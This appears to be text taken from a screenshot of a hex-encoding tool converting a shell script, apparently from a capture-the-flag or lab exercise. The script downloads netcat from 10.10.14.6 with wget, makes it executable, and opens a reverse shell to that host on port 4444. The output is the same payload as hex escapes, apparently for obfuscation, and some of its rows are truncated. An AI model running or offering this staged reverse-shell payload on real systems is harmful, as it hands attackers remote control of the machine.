 Recipe
To Hex
Delimiter
\x
Escape string
Escape level
Special chars
Escape quote
Single
JSON compatible
ES6 compatible
Uppercase hex
Input
#!/bin/sh
wget -O /tmp/ncat http://10.10.14.6/nc
chmod +x /tmp/ncat
/tmp/ncat -e /bin/sh 10.10.14.6 4444
Output
\\x23\\x21\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\\x0a\\x77\\x67\\x65\\x74\\x20\\x2d\\x
\\x2f\\x6e\\x63\\x61\\x74\\x20\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x31\\x30\\x2e\\x
\\x36\\x2f\\x6e\\x63\\x0a\\x63\\x68\\x6d\\x6f\\x64\\x20\\x2b\\x78\\x20\\x2f\\x74\\x
\\x74\\x0a\\x2f\\x74\\x6d\\x70\\x2f\\x6e\\x63\\x61\\x74\\x20\\x2d\\x65\\x20\\x2f\\x
\\x20\\x31\\x30\\x2e\\x31\\x30\\x2e\\x31\\x34\\x2e\\x36\\x20\\x34\\x34\\x34\\x34